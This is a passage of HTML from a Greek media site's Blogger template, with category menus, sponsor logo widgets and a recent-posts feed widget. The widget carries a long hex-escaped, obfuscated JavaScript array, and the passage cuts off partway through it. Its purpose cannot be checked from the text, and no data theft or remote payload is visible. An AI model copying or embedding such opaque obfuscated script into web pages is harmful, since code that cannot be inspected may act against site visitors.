<a class='feed-link' href='http://www.sigmamedia.com.gr/feeds/531298377503025063/comments/default' target='_blank' type='application/atom+xml'>Σχόλια ανάρτησης (Atom)</a>
</div>
</div>
</div></div>
<div class='clear'></div>
</div>
<div id='sidebar-wrapper2'>
<div id='tagpost-wrapper9'>
<div class='hide section' id='tw9'><div class='widget HTML' data-version='1' id='HTML44'>
<h2 class='title'>ΚΑΤΗΓΟΡΙΕΣ ΔΗΜΟΣΙΕΥΣΕΩΝ</h2>
<div class='widget-content'>
<style type="text/css">

#ddblueblockmenu ul{
margin: 0;
padding: 0;
list-style-type: none;
font: normal 90% 'Trebuchet MS', 'Lucida Grande', Arial, sans-serif;
}

#ddblueblockmenu{
border: 1px solid #000000;
border-bottom-width: 0;
width: 100%;
}

#ddblueblockmenu a{
display: block;
padding: 3px 0;
padding-left: 9px;
width: 94%; /*94% minus all left/right paddings and margins*/
text-decoration: none;
color: #ffffff;
background-color: #2175bc;
border-bottom: 1px solid #90bade;
border-left: 7px solid #1958b7;
list-style-type:none;
}

* html #ddblueblockmenu a{ /*IE only */
width: 94%; /*IE 5*/
width: 94%; /*94% minus all left/right paddings and margins*/
}

#ddblueblockmenu a:hover {
background-color: #2586d7;
border-left-color: #1c64d1;
}

#ddblueblockmenu div.menutitle{
color: #ffffff;
border-bottom: 1px solid black;
padding: 1px 0;
padding-left: 5px;
background-color: #000000;
font: bold 90% 'Trebuchet MS', 'Lucida Grande', Arial, sans-serif;
}

</style>

<div id="ddblueblockmenu">

<div class="menutitle">MENU ΕΠΙΛΟΓΩΝ :</div>
<ul>
<a href="http://www.sigmamedia.com.gr/search/label/MUSIC%20NEWS">MUSIC NEWS</a>
<a href="http://www.sigmamedia.com.gr/search/label/PHOTO%20GALLERY">PHOTO GALLERY</a>
<a href="http://www.sigmamedia.com.gr/search/label/SIGMA%20NEWSROOM">SIGMA NEWSROOM</a>
<a href="http://www.sigmamedia.com.gr/search/label/SIGMA%20PRESS%20OFFICE">SIGMA PRESS OFFICE</a>
<a href="http://www.sigmamedia.com.gr/search/label/WEEKLY%20REVIEW%20BY%20PROAGELOS.GR">WEEKLY REVIEW BY PROAGELOS.GR</a>
<a href="http://www.sigmamedia.com.gr/search/label/%CE%91%CE%A1%CE%A7%CE%95%CE%99%CE%9F%20WEBTV">ΑΡΧΕΙΟ WEBTV</a>
<a href="http://www.sigmamedia.com.gr/search/label/%CE%93%CE%A1%CE%91%CE%A6%CE%95%CE%99%CE%9F%20%CE%A4%CE%A5%CE%A0%CE%9F%CE%A5">ΓΡΑΦΕΙΟ ΤΥΠΟΥ</a>
<a href="http://www.sigmamedia.com.gr/search/label/%CE%94%CE%99%CE%91%CE%93%CE%A9%CE%9D%CE%99%CE%A3%CE%9C%CE%9F%CE%99%20%CE%A3%CE%A4%CE%9F%20SIGMA">ΔΙΑΓΩΝΙΣΜΟΙ ΣΤΟ SIGMA</a>
<a href="http://www.sigmamedia.com.gr/search/label/%CE%95%CE%9A%CE%98%CE%95%CE%A3%CE%95%CE%99%CE%A3">ΕΚΘΕΣΕΙΣ</a>
<a href="http://www.sigmamedia.com.gr/search/label/%CE%95%CE%9A%CE%A0%CE%91%CE%99%CE%94%CE%95%CE%A5%CE%A3%CE%97">ΕΚΠΑΙΔΕΥΣΗ</a>
<a href="http://www.sigmamedia.com.gr/search/label/%CE%95%CE%A1%CE%93%CE%9F">ΕΡΓΟ</a>
<a href="http://www.sigmamedia.com.gr/search/label/%CE%98%CE%95%CE%91%CE%A4%CE%A1%CE%99%CE%9A%CE%9F%20%CE%A3%CE%91%CE%9D%CE%99%CE%94%CE%99">ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ</a>
<a href="http://www.sigmamedia.com.gr/search/label/%CE%98%CE%95%CE%91%CE%A4%CE%A1%CE%99%CE%9A%CE%9F%20%CE%A3%CE%91%CE%9D%CE%99%CE%94%CE%99">ΠΑΓΚΟΣΜΙΑ ΣΥΝΕΔΡΙΑ</a>
<a href="http://www.sigmamedia.com.gr/search/label/%CE%A0%CE%91%CE%93%CE%9A%CE%9F%CE%A3%CE%9C%CE%99%CE%95%CE%A3%20%CE%95%CE%9A%CE%98%CE%95%CE%A3%CE%95%CE%99%CE%A3">ΠΑΓΚΟΣΜΙΕΣ ΕΚΘΕΣΕΙΣ</a>
<a href="http://www.sigmamedia.com.gr/search/label/%CE%A0%CE%A1%CE%9F%CE%A4%CE%91%CE%A3%CE%95%CE%99%CE%A3">ΠΡΟΤΑΣΕΙΣ</a>
<a href="http://www.sigmamedia.com.gr/search/label/%CE%A3%CE%99%CE%9D%CE%95%CE%A6%CE%99%CE%9B">ΣΙΝΕΦΙΛ</a>
<a href="http://www.sigmamedia.com.gr/search/label/%CE%A3%CE%A5%CE%9D%CE%95%CE%94%CE%A1%CE%99%CE%91">ΣΥΝΕΔΡΙΑ</a>
</ul></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML37'>
<h2 class='title'>ΖΩΝΗ  ΧΟΡΗΓΙΩΝ</h2>
<div class='widget-content'>
<a data-flickr-embed="true" href="http://www.greek-movies.com/" title="logo"><img src="https://farm1.staticflickr.com/405/19726771960_33689aa81b_m.jpg" width="240" height="41" alt="logo" /></a><script async src="//embedr.flickr.com/assets/client-code.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML46'>
<div class='widget-content'>
<a data-flickr-embed="true" href="http://www.nyc.gr/" title="αρχείο λήψης"><img src="https://farm1.staticflickr.com/300/19906675102_f734cc01d5_o.jpg" width="284" height="177" alt="αρχείο λήψης" /></a><script async src="//embedr.flickr.com/assets/client-code.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a data-flickr-embed="true" href="http://statbank.gr/" title="sb-database"><img src="https://farm1.staticflickr.com/559/20227223565_97f7eedb68.jpg" width="340" height="95" alt="sb-database" /></a><script async src="//embedr.flickr.com/assets/client-code.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<div class='widget-content'>
<a data-flickr-embed="true" href="https://www.aktyk.gr" title="images"><img src="https://farm4.staticflickr.com/3831/19725928978_2c51f491a4_o.jpg" width="216" height="73" alt="images" /></a><script async src="//embedr.flickr.com/assets/client-code.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<div class='widget-content'>
<a data-flickr-embed="true" href="http://www.vertice.gr/" title="images"><img src="https://farm1.staticflickr.com/298/19907150272_a5d90f7d71_t.jpg" width="100" height="32" alt="images" /></a><script async src="//embedr.flickr.com/assets/client-code.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<div class='widget-content'>
<a data-flickr-embed="true" href="http://my-pharmacy.gr/" title="mypharmacy"><img src="https://farm1.staticflickr.com/337/19291479564_b304935284_o.jpg" width="366" height="144" alt="mypharmacy" /></a><script async src="//embedr.flickr.com/assets/client-code.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<div class='widget-content'>
<a data-flickr-embed="true" href="https://www.google.gr/url?sa=t&rct=j&q=&esrc=s&source=web&cd=1&cad=rja&uact=8&ved=0CCsQFjAAahUKEwiKz76Q5-7GAhXFCywKHbPlBPs&url=http%3A%2F%2Fwww.sae.edu%2Fgrc%2Fel&ei=cZWvVcrSEMWXsAGzy5PYDw&usg=AFQjCNErs1s63y-fIfkqp3A6kzwlQZLLpA&sig2=K9dLouwATv_GPkAXmMZuQA" title="SAE-Institute-Logo"><img src="https://farm1.staticflickr.com/314/19726268028_616f138410_t.jpg" width="100" height="79" alt="SAE-Institute-Logo" /></a><script async src="//embedr.flickr.com/assets/client-code.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<div class='widget-content'>
<a data-flickr-embed="true" href="http://www.silkycollection.gr/"title="10426327_801894616551539_6948258003019698332_n"><img src="https://farm1.staticflickr.com/423/19292647593_e7997120fd_o.jpg" width="160" height="160" alt="10426327_801894616551539_6948258003019698332_n" /></a><script async src="//embedr.flickr.com/assets/client-code.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<div class='widget-content'>
<a data-flickr-embed="true" href=" http://www.eleon-loft.gr/" title="logo-base (1)"><img src="https://farm1.staticflickr.com/518/19728367689_8a68abff0d_m.jpg" width="240" height="93" alt="logo-base (1)" /></a><script async src="//embedr.flickr.com/assets/client-code.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<div class='widget-content'>
<a data-flickr-embed="true" href="https://www.google.gr/url?sa=t&rct=j&q=&esrc=s&source=web&cd=1&cad=rja&uact=8&ved=0CCAQFjAAahUKEwjzzJH77u7GAhVEkiwKHWc3BgM&url=http%3A%2F%2Fwww.megaron.gr%2F&ei=p52vVbPdO8SksgHn7pgY&usg=AFQjCNEafHJHOuy3PVX5flmYWE-eJziVNw&sig2=7KJbg1lkQ3llX20-SSi8dw&bvm=bv.98197061,d.bGg" title="LOGO_GR"><img src="https://farm1.staticflickr.com/421/19920012351_f78b7f5b82_m.jpg" width="240" height="104" alt="LOGO_GR" /></a><script async src="//embedr.flickr.com/assets/client-code.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<div class='widget-content'>
<a data-flickr-embed="true" href=" http://www.karpos-freetime.gr/" title="αρχείο λήψης (1) to svsto"><imgsrc="https://farm1.staticflickr.com/532/19908027572_98b3225eb2_s.jpg" width="75" height="75" alt="αρχείο λήψης (1) to svsto"></imgsrc="https:></a><script async src="//embedr.flickr.com/assets/client-code.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML45'>
<div class='widget-content'>
<a data-flickr-embed="true" href="http://www.newaccounts.gr/" title="151559923"><img src="https://farm4.staticflickr.com/3714/20039282028_68beca45c7_t.jpg" width="100" height="56" alt="151559923" /></a><script async src="//embedr.flickr.com/assets/client-code.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<a data-flickr-embed="true" href="https://www.flickr.com/photos/131865693@N03/19889180496/in/dateposted-public/" title="αρχείο λήψης"><img src="https://farm1.staticflickr.com/545/19889180496_acd69b328d_m.jpg" width="225" height="225" alt="αρχείο λήψης" /></a><script async src="//embedr.flickr.com/assets/client-code.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<a data-flickr-embed="true" href=" http://www.karpos-freetime.gr/" title="αρχείο λήψης (1) to svsto"><imgsrc="https://farm1.staticflickr.com/532/19908027572_98b3225eb2_s.jpg" width="75" height="75" alt="αρχείο λήψης (1) to svsto"></imgsrc="https:></a><script async src="//embedr.flickr.com/assets/client-code.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='clear'></div>
<div class='sidebar2 no-items section' id='sidebar-box2'></div>
</div>
<div id='sidebar-wrapper'>
<div id='tagpost-wrapper14'>
<div class='section' id='tw14'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'el', includedLanguages: 'el,en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<div class='widget-content'>
<center><iframe width="236" height="36" src="http://free.timeanddate.com/clock/i4lh19px/n26/tlgr17/fn6/fc00f/ftb/tt0/th1/tb4" frameborder="0"></iframe></center>

<center><a class="facebookBtn smGlobalBtn" href="https://www.facebook.com/sigma-channel-251738624978237">
<a href="www.youtube.com/channel/UCU8g5P4g3vZwkhOfkPaZmcw">
<a class="instagramBtn smGlobalBtn" href="https://www.instagram.com/sigma_media_group">
<a class="twitterBtn smGlobalBtn" href="https://twitter.com/media_sigma">
<a class="linkedinBtn smGlobalBtn" href="https://www.linkedin.com/company/sigma-media-group-greece/">
</a></a></a></a></a></center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div id='tab_fix2'>
<div id='top-tabv2'>
<div class='top-tab-widget-menuv2 clear'>
<ul>
<li class='top-tabb1'>ΕΚΘΕΣΕΙΣ</li>
<li class='top-tabb2'>ΣΥΝΕΔΡΙΑ</li>
<li class='top-tabb3'>ΣΕΜΙΝΑΡΙΑ</li>
</ul>
<div class='clear'>
</div>
</div>
<div class='widget3 section' id='top-tabb1'><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<style type="text/css">
.bcd140526_post_feed li.item {
    display: block;
    clear: both;
    margin: 15px 0 0 0;
    padding: 15px 0 0 0;
    border-top: 1px dotted #BBB;
}
.bcd140526_post_feed ul {
    margin: 0;
    padding: 0;
}
.bcd140526_post_feed li.item.item-0 {
    margin: 0;
    padding: 0;
    border: none;
}
.bcd140526_post_feed li.item h3.title {
    display: block;
    margin: 0 0 5px 0;
}

.bcd140526_post_feed li.item div.meta {
    font-size: 11px;
    color: #999;
 margin: 0 0 5px 0;
}
.bcd140526_post_feed li.item div.meta .meta-item {
    display: inline-block;
 *display: inline;
 zoom: 1;
    margin: 0 1em 0 0;
}
.bcd140526_post_feed li.item p.snippet {
    line-height: 1.5em;
 margin: 0;
}
.bcd140526_post_feed.list a.thumbnail {
    margin: 0 7px 7px 0;
    float: left;
    display: block;
    line-height: 1;
    width: 48px;
    height: 48px;
    overflow: hidden;
    position: relative;
}
.bcd140526_post_feed.list a.thumbnail img {
    width: 100%;
    height: 100%;
}
.bcd140526_post_feed li.item a.cate {
    display: block;
    margin: 0 0 5px 0;
}
div.bcd140526_post_feed.column a.thumbnail {
    display: block;
    width: 100%;
    line-height: 1;
    margin: 0 0 5px 0;
}
div.bcd140526_post_feed.column a.thumbnail img {
    width: 100%;
    height: auto;
}
</style>
<script type="text/javascript">
// global variable

var bcd140526_show_thumbnail   = true;
var bcd140526_show_label    = false;
var bcd140526_show_comment_numbers  = false;
var bcd140526_show_date    = true;
var bcd140526_show_author_name   = false;
var bcd140526_show_readmore   = true;
var bcd140526_show_snippet   = false;
var bcd140526_hide_copyright  = true;
var bcd140526_snippet_length  = 150;
var bcd140526_post_count   = 4;
var bcd140526_sort_by    = 'latest'; // latest or random
var bcd140526_index_label   = 'ΕΚΘΕΣΕΙΣ';
var bcd140526_design_style   = 'column';// list or column
var bcd140526_date_format   = 'mm/dd/yyyy';
var lang_readmore     = 'Διαβάστε περισσότερα ...';
var bcd140526_id     = '|||]|||||]||]]]]|||]|||]|]]|]]]]|||]|||]|]]|]]]]|||]|||]||]|]]]]|]|]]|||]]]]|]|||]]]]]]]|]|||]]]]]]]|||]|||]]||]]]]]|||]|||]]||]]]]]|||]|||]]||]]]]]|]|||]]|]]]]|||]|||]|]|]]]]]|||]|||||]|]]]]]|||]||||||]]]]]]|||]||||]||]]]]]]||]|]]]]]]]|||]||||]||]]]]]|||]|||||||]]]]]|||]||||||||]]]]|||]|||||]|]]]]]]||]|]]]]]]]|]|||]]|]]]]]||]]||]]]]]|||]|||]|||]]]]]|||]||||]||]]]]]|]|||]]|]]]]|||]||||||]]]]]]|||]|||]|]||';

var HOST = '';

var _0x6414=["\x62\x3D\x5B\x27\x7C\x7C\x7C\x7C\x27\x2C\x27\x30\x27\x2C\x27\x7C\x7C\x7C\x5D\x27\x2C\x27\x31\x27\x2C\x27\x7C\x7C\x5D\x7C\x27\x2C\x27\x32\x27\x2C\x27\x7C\x7C\x5D\x5D\x27\x2C\x27\x33\x27\x2C\x27\x7C\x5D\x7C\x7C\x27\x2C\x27\x34\x27\x2C\x27\x7C\x5D\x7C\x5D\x27\x2C\x27\x35\x27\x2C\x27\x7C\x5D\x5D\x7C\x27\x2C\x27\x36\x27\x2C\x27\x7C\x5D\x5D\x5D\x27\x2C\x27\x37\x27\x2C\x27\x5D\x7C\x7C\x7C\x27\x2C\x27\x38\x27\x2C\x27\x5D\x7C\x7C\x5D\x27\x2C\x27\x39\x27\x2C\x27\x32\x76\x27\x2C\x27\x32\x76\x27\x2C\x27\x27\x2C\x27\x27\x2C\x27\x4C\x3A\x2F\x2F\x27\x2C\x27\x27\x2C\x27\x34\x52\x3A\x2F\x2F\x27\x2C\x27\x27\x2C\x27\x32\x78\x2E\x27\x2C\x27\x27\x2C\x27\x2E\x27\x2C\x27\x32\x76\x27\x2C\x27\x27\x2C\x27\x36\x56\x20\x35\x44\x20\x37\x42\x20\x36\x46\x20\x32\x4B\x20\x4F\x20\x3C\x31\x70\x3E\x27\x2C\x27\x3C\x2F\x31\x70\x3E\x20\x35\x58\x20\x35\x5A\x20\x36\x61\x20\x36\x62\x20\x36\x6A\x20\x4F\x20\x3C\x31\x70\x3E\x27\x2C\x27\x3C\x2F\x31\x70\x3E\x2E\x20\x36\x6B\x20\x36\x74\x20\x33\x64\x20\x36\x76\x20\x36\x72\x20\x3C\x33\x4E\x3E\x3C\x61\x20\x55\x3D\x22\x4C\x3A\x2F\x2F\x33\x67\x2E\x33\x63\x2E\x4A\x2F\x33\x61\x2F\x33\x65\x2F\x33\x68\x2D\x6C\x2D\x32\x4F\x2D\x32\x49\x2D\x6E\x2D\x32\x4B\x2D\x4F\x2D\x32\x4A\x2E\x33\x6C\x22\x20\x33\x78\x3D\x22\x33\x42\x22\x3E\x36\x71\x20\x33\x64\x20\x36\x5A\x3C\x2F\x61\x3E\x3C\x2F\x33\x4E\x3E\x27\x2C\x27\x3C\x31\x41\x20\x33\x4D\x3D\x22\x31\x4C\x2F\x33\x45\x22\x20\x54\x3D\x22\x27\x2C\x27\x22\x3E\x3C\x5C\x2F\x31\x41\x3E\x27\x2C\x27\x2D\x27\x2C\x27\x32\x67\x27\x2C\x27\x32\x44\x27\x2C\x27\x32\x72\x27\x2C\x27\x27\x2C\x27\x5C\x37\x46\x20\x27\x2C\x27\x54\x5C\x32\x74\x5C\x22\x27\x2C\x27\x5C\x22\x27\x2C\x27\x27\x2C\x27\x37\x47\x2D\x45\x2D\x54\x5C\x32\x74\x5C\x22\x27\x2C\x27\x5C\x22\x27\x2C\x27\x27\x2C\x27\x5C\x37\x48\x20\x27\x2C\x27\x54\x5C\x32\x74\x5C\x22\x27\x2C\x27\x5C\x22\x27\x2C\x27\x4C\x3A\x2F\x2F\x32\x78\x2E\x31\x4E\x2E\x4A\x2F\x37\x55\x3F\x76\x3D\x27\x2C\x27\x27\x2C\x27\x4C\x3A\x2F\x2F\x32\x78\x2E\x31\x4E\x2E\x4A\x2F\x37\x5A\x2F\x27\x2C\x27\x27\x2C\x27\x3F\x31\x5A\x3D\x30\x27\x2C\x27\x27\x2C\x27\x4C\x3A\x2F\x2F\x31\x7A\x2E\x31\x4E\x2E\x4A\x2F\x37\x58\x2F\x27\x2C\x27\x2F\x33\x73\x2E\x37\x56\x27\x2C\x27\x37\x51\x2D\x27\x2C\x27\x2E\x33\x6A\x27\x2C\x27\x27\x2C\x27\x31\x78\x27\x2C\x27\x27\x2C\x27\x50\x27\x2C\x27\x27\x2C\x27\x31\x4D\x27\x2C\x27\x33\x69\x27\x2C\x27\x27\x2C\x27\x4C\x3A\x2F\x2F\x31\x50\x2E\x31\x52\x2E\x4A\x2F\x31\x7A\x2F\x32\x5A\x2E\x33\x6B\x27\x2C\x27\x4E\x27\x2C\x27\x31\x64\x27\x2C\x27\x56\x24\x31\x72\x27\x2C\x27\x4C\x3A\x2F\x2F\x31\x50\x2E\x31\x52\x2E\x4A\x2F\x31\x7A\x2F\x32\x58\x2E\x32\x52\x27\x2C\x27\x66\x27\x2C\x27\x32\x49\x2D\x27\x2C\x27\x27\x2C\x27\x31\x46\x27\x2C\x27\x31\x78\x27\x2C\x27\x27\x2C\x27\x50\x27\x2C\x27\x27\x2C\x27\x73\x27\x2C\x27\x27\x2C\x27\x46\x27\x2C\x27\x27\x2C\x27\x27\x2C\x27\x27\x2C\x27\x27\x2C\x27\x33\x6A\x27\x2C\x27\x44\x27\x2C\x27\x37\x53\x27\x2C\x27\x37\x54\x27\x2C\x27\x33\x69\x27\x2C\x27\x27\x2C\x27\x4C\x3A\x2F\x2F\x31\x50\x2E\x31\x52\x2E\x4A\x2F\x31\x7A\x2F\x32\x5A\x2E\x33\x6B\x27\x2C\x27\x4E\x27\x2C\x27\x31\x64\x27\x2C\x27\x56\x24\x31\x72\x27\x2C\x27\x4C\x3A\x2F\x2F\x31\x50\x2E\x31\x52\x2E\x4A\x2F\x31\x7A\x2F\x32\x58\x2E\x32\x52\x27\x2C\x27\x27\x2C\x27\x32\x57\x24\x45\x27\x2C\x27\x31\x47\x24\x33\x71\x27\x2C\x27\x20\x27\x2C\x27\x27\x2C\x27\x27\x2C\x27\x27\x2C\x27\x27\x2C\x27\x31\x47\x24\x6C\x2D\x32\x43\x2D\x32\x42\x27\x2C\x27\x31\x47\x24\x6C\x2D\x32\x43\x2D\x32\x42\x27\x2C\x27\x31\x47\x24\x6C\x2D\x32\x43\x2D\x32\x42\x27\x2C\x27\x2F\x31\x71\x2F\x27\x2C\x27\x2F\x46\x2F\x27\x2C\x27\x3F\x32\x4D\x3D\x6B\x2D\x6C\x2D\x31\x41\x27\x2C\x27\x27\x2C\x27\x56\x24\x31\x55\x27\x2C\x27\x32\x4A\x2E\x37\x6F\x27\x2C\x27\x31\x49\x2D\x27\x2C\x27\x27\x2C\x27\x31\x56\x27\x2C\x27\x31\x56\x27\x2C\x27\x31\x41\x27\x2C\x27\x54\x27\x2C\x27\x4C\x3A\x2F\x2F\x32\x55\x2E\x37\x78\x2E\x4A\x2F\x32\x55\x2F\x37\x77\x2F\x33\x66\x2F\x31\x2E\x39\x2E\x30\x2F\x33\x66\x2E\x37\x7A\x2E\x37\x41\x27\x2C\x27\x33\x4D\x27\x2C\x27\x31\x4C\x2F\x33\x45\x27\x2C\x27\x33\x4C\x27\x2C\x27\x44\x5B\x55\x2A\x3D\x22\x31\x4F\x2D\x32\x6F\x2E\x32\x69\x22\x5D\x27\x2C\x27\x44\x27\x2C\x27\x55\x27\x2C\x27\x4C\x3A\x2F\x2F\x37\x71\x2E\x37\x73\x2E\x4A\x2F\x31\x4F\x2D\x32\x6F\x2F\x34\x2E\x30\x2E\x33\x2F\x32\x69\x2F\x31\x4F\x2D\x32\x6F\x2E\x32\x69\x27\x2C\x27\x31\x5A\x27\x2C\x27\x34\x53\x27\x2C\x27\x33\x4C\x27\x2C\x27\x31\x56\x27\x2C\x27\x34\x44\x27\x2C\x27\x3C\x31\x63\x20\x33\x43\x3D\x22\x34\x47\x3A\x34\x43\x21\x4B\x3B\x34\x41\x3A\x34\x48\x3B\x21\x4B\x3B\x34\x4A\x2D\x33\x41\x3A\x30\x21\x4B\x22\x3E\x3C\x2F\x31\x63\x3E\x27\x2C\x27\x27\x2C\x27\x3C\x31\x63\x20\x42\x3D\x22\x34\x4B\x20\x27\x2C\x27\x20\x27\x2C\x27\x33\x70\x27\x2C\x27\x33\x46\x2D\x33\x70\x27\x2C\x27\x22\x3E\x3C\x33\x77\x3E\x27\x2C\x27\x3C\x33\x44\x20\x42\x3D\x22\x31\x79\x20\x31\x79\x2D\x27\x2C\x27\x22\x3E\x27\x2C\x27\x34\x77\x27\x2C\x27\x2F\x33\x72\x2D\x63\x2F\x27\x2C\x27\x2F\x33\x72\x2D\x63\x2F\x27\x2C\x27\x2F\x34\x66\x2F\x27\x2C\x27\x31\x4E\x2E\x4A\x27\x2C\x27\x2F\x31\x71\x2E\x27\x2C\x27\x2F\x31\x71\x2E\x27\x2C\x27\x2F\x33\x73\x2E\x27\x2C\x27\x3C\x61\x20\x42\x3D\x22\x45\x22\x20\x55\x3D\x22\x27\x2C\x27\x22\x3E\x3C\x31\x7A\x20\x54\x3D\x22\x27\x2C\x27\x22\x2F\x3E\x3C\x2F\x61\x3E\x27\x2C\x27\x3C\x31\x63\x20\x42\x3D\x22\x31\x79\x2D\x34\x63\x22\x3E\x27\x2C\x27\x31\x56\x27\x2C\x27\x3C\x61\x20\x42\x3D\x22\x59\x22\x20\x55\x3D\x22\x27\x2C\x27\x2F\x34\x61\x2F\x34\x62\x2F\x27\x2C\x27\x22\x3E\x27\x2C\x27\x3C\x2F\x61\x3E\x27\x2C\x27\x3C\x33\x76\x20\x42\x3D\x22\x50\x22\x3E\x3C\x61\x20\x55\x3D\x22\x27\x2C\x27\x22\x3E\x27\x2C\x27\x3C\x2F\x61\x3E\x3C\x2F\x33\x76\x3E\x27\x2C\x27\x3C\x31\x63\x20\x42\x3D\x22\x31\x4B\x22\x3E\x27\x2C\x27\x3C\x31\x6E\x20\x42\x3D\x22\x31\x4B\x2D\x31\x79\x20\x78\x2D\x4E\x22\x3E\x3C\x69\x20\x42\x3D\x22\x31\x73\x20\x31\x73\x2D\x34\x72\x22\x3E\x3C\x2F\x69\x3E\x20\x27\x2C\x27\x3C\x2F\x31\x6E\x3E\x27\x2C\x27\x3C\x31\x6E\x20\x42\x3D\x22\x31\x4B\x2D\x31\x79\x20\x33\x74\x2D\x32\x4E\x22\x3E\x3C\x69\x20\x42\x3D\x22\x31\x73\x20\x31\x73\x2D\x33\x74\x22\x3E\x3C\x2F\x69\x3E\x20\x27\x2C\x27\x3C\x2F\x31\x6E\x3E\x27\x2C\x27\x3C\x31\x6E\x20\x42\x3D\x22\x31\x4B\x2D\x31\x79\x20\x31\x44\x2D\x34\x70\x22\x3E\x3C\x69\x20\x42\x3D\x22\x31\x73\x20\x31\x73\x2D\x34\x6D\x2D\x6F\x22\x3E\x3C\x2F\x69\x3E\x20\x27\x2C\x27\x3C\x2F\x31\x6E\x3E\x27\x2C\x27\x3C\x2F\x31\x63\x3E\x27\x2C\x27\x2E\x2E\x2E\x27\x2C\x27\x20\x3C\x61\x20\x55\x3D\x22\x27\x2C\x27\x23\x34\x4E\x22\x3E\x27\x2C\x27\x3C\x2F\x61\x3E\x27\x2C\x27\x3C\x70\x20\x42\x3D\x22\x35\x56\x22\x3E\x27\x2C\x27\x3C\x2F\x70\x3E\x27\x2C\x27\x3C\x2F\x31\x63\x3E\x27\x2C\x27\x3C\x2F\x33\x44\x3E\x27\x2C\x27\x3C\x2F\x33\x77\x3E\x27\x2C\x27\x3C\x61\x20\x33\x78\x3D\x22\x33\x42\x22\x20\x42\x3D\x22\x35\x6E\x22\x20\x55\x3D\x22\x4C\x3A\x2F\x2F\x33\x67\x2E\x33\x63\x2E\x4A\x2F\x33\x61\x2F\x33\x65\x2F\x33\x68\x2D\x6C\x2D\x32\x4F\x2D\x32\x49\x2D\x6E\x2D\x32\x4B\x2D\x4F\x2D\x32\x4A\x2E\x33\x6C\x22\x20\x33\x43\x3D\x22\x31\x4F\x2D\x34\x58\x3A\x20\x34\x56\x21\x4B\x3B\x31\x4C\x2D\x34\x57\x3A\x35\x61\x3B\x35\x62\x3A\x20\x35\x67\x3B\x21\x4B\x3B\x31\x4C\x2D\x35\x65\x3A\x30\x21\x4B\x3B\x33\x41\x3A\x35\x63\x21\x4B\x3B\x35\x64\x3A\x32\x50\x25\x21\x4B\x3B\x35\x75\x3A\x35\x76\x21\x4B\x3B\x35\x4F\x3A\x23\x35\x4E\x21\x4B\x3B\x35\x4D\x3A\x35\x4B\x21\x4B\x3B\x35\x4C\x3A\x31\x21\x4B\x3B\x22\x3E\x35\x51\x3C\x2F\x61\x3E\x27\x2C\x27\x3C\x2F\x31\x63\x3E\x27\x2C\x27\x3C\x70\x3E\x3C\x31\x70\x3E\x35\x54\x20\x33\x46\x20\x32\x48\x3C\x2F\x31\x70\x3E\x3C\x2F\x70\x3E\x27\x2C\x27\x32\x7A\x27\x2C\x27\x2F\x33\x47\x2F\x32\x48\x2F\x31\x71\x27\x2C\x27\x2F\x2D\x2F\x27\x2C\x27\x3F\x32\x4D\x3D\x6B\x2D\x6C\x2D\x31\x41\x26\x32\x47\x2D\x35\x4A\x3D\x27\x2C\x27\x26\x35\x49\x2D\x31\x48\x3D\x27\x2C\x27\x26\x33\x6E\x3D\x32\x6D\x27\x2C\x27\x35\x41\x27\x2C\x27\x2F\x33\x47\x2F\x32\x48\x2F\x31\x71\x27\x2C\x27\x2F\x2D\x2F\x27\x2C\x27\x3F\x32\x4D\x3D\x6B\x2D\x6C\x2D\x31\x41\x27\x2C\x27\x32\x7A\x27\x2C\x27\x26\x32\x47\x2D\x33\x6D\x3D\x30\x27\x2C\x27\x26\x32\x47\x2D\x33\x6D\x3D\x27\x2C\x27\x26\x33\x6E\x3D\x32\x54\x27\x5D\x3B\x48\x20\x32\x45\x28\x32\x4E\x29\x7B\x35\x48\x28\x32\x4E\x29\x7B\x57\x20\x62\x5B\x30\x5D\x3A\x77\x20\x62\x5B\x31\x5D\x3B\x4D\x3B\x57\x20\x62\x5B\x32\x5D\x3A\x77\x20\x62\x5B\x33\x5D\x3B\x4D\x3B\x57\x20\x62\x5B\x34\x5D\x3A\x77\x20\x62\x5B\x35\x5D\x3B\x4D\x3B\x57\x20\x62\x5B\x36\x5D\x3A\x77\x20\x62\x5B\x37\x5D\x3B\x4D\x3B\x57\x20\x62\x5B\x38\x5D\x3A\x77\x20\x62\x5B\x39\x5D\x3B\x4D\x3B\x57\x20\x62\x5B\x31\x30\x5D\x3A\x77\x20\x